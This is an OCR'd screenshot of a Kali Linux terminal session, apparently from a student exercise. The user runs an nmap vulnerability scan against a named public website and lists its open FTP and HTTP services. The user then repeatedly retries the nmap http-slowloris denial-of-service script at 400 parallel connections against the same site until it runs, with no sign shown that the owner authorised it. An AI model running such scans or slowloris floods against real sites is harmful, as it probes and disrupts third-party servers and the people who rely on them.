 1 2 3 4 2 4 2:19 Net Net Net Net
kali@kali: ~
File Actions Edit View Help
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
PORT     STATE    SERVICE
1433/tcp filtered ms-sql-s
Nmap done: 1 IP address (1 host up) scanned in 16.97 seconds
┌──(kali㉿kali)-[~]
└─$ echo shrinath
shrinath
┌──(kali㉿kali)-[~]
└─$ nmap -sV --script vuln mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-01 23:21 EST
Stats: 0:07:35 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 94.55% done; ETC: 23:29 (0:00:01 remaining)
Nmap scan report for mitkundapura.com (217.21.87.244)
Host is up (0.11s latency).
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
Not shown: 995 filtered tcp ports (no-response)
PORT     STATE SERVICE   VERSION
21/tcp   open  ftp       ProFTPD or KnFTPD
80/tcp   open  http      LiteSpeed
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-server-header: LiteSpeed
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| fingerprint-strings:
|   HTTPOptions:
|     HTTP/1.0 403 Forbidden
|     Connection: close
|     cache-control: private, no-cache, no-store, must-revalidate, max-age=0
|     pragma: no-cache
|     content-type: text/html
|     content-length: 699
|     date: Thu, 02 Mar 2023 04:23:31 GMT
|     server: LiteSpeed
|     platform: hostinger
|     <!DOCTYPE html>
|     <html style="height:100%">
|     <head>
|     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
|     <title> 403 Forbidden
|     </title></head>
|     <body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; backgroun
d-color: #fff;">
|     <div style="height:auto; min-height:100%; "> <div style="text-align: center; width:800px; margin-left: -400px;
 position:absolute; top: 30%; left:50%;">
|     style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">403</h1>
|     style="margin-top:20px;font-size: 30px;">Forbidden
|     </h2>
|     <p>Access to this resource
└─$ nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:05 EST
Failed to resolve "script".
Failed to resolve "http-slowloris".
Failed to resolve "--max-parellelism".
Stats: 0:01:00 elapsed; 1 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 75.75% done; ETC: 02:06 (0:00:16 remaining)
zsh: suspended  nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:06 EST
Failed to resolve "script".
Failed to resolve "http-slowloris".
Failed to resolve "--max-parellelism".
Stats: 0:00:07 elapsed; 1 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 6.10% done; ETC: 02:06 (0:00:31 remaining)
zsh: suspended  nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parellelism 400 mitkundapura.com
nmap: unrecognized option '--max-parellelism'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max -parellelism 400 mitkundapura.com
nmap: option '--max' is ambiguous; possibilities: '--max-os-tries' '--max-parallelism' '--max-rtt-timeout' '--max-ho
stgroup' '--max-scan-delay' '--max-retries' '--max-rate'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parellelism 400 mitkundapura.com
nmap: unrecognized option '--max-parellelism'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parallelism 400 mitkundapura.com~
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:10 EST
Failed to resolve "mitkundapura.com~".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.41 seconds
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parallelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:10 EST
Stats: 0:00:23 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 34.80% done; ETC: 02:11 (0:00:41 remaining)
Stats: 0:05:13 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.88% done; ETC: 02:15 (0:00:00 remaining)